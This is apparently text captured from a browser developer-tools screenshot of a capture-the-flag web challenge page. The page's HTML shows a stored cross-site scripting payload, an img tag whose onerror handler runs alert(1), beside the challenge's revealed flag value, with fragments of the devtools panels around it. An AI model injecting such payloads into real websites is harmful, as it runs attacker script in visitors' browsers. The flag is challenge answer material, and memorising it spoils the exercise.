 不安全 | 35.227.24.107/5894c9c06d/page/11
<-- Go Home
Edit this page
<>"
Elements Console Sources Network Performance Memory Application Security Audits 1
<!doctype html>
<html>
<head>…</head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/11">Edit this page</a>
<h1><>"</h1>
<p>
<img src="x" flag="^FLAG^4adb19364dc7ca4f34ad409c7363f909a8fd07f714046da27986e237234d3946$FLAG$"
onerror="alert(1)">
</p>
</body>
</html>
Styles »
:hov .cls +
element.style
{
}
Inherited from …
user agent s…
html {
color: -
internal-
root-
color;
}
gin –
border –
padding –
– 16 × 16 –
–
–
–
3072